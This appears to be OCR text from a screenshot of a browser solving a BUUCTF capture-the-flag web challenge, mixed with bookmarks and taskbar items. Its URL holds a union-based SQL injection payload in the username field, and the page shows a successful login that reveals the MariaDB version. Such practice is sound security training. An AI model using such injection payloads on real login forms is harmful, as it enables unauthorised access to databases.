 BUUCTF在线评测
check
8147acb1-5f35-455d-9432-74076cfeef83.node4.buuoj.cn:81/check.php?username=1' union select 1,database(),version()%23&password=1
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek！
Your password is '10.3.18-MariaDB'
Syclover @ cl4y
1
26°C
多云
搜索
bilibili
PS
英
11:22
2022/11/10
3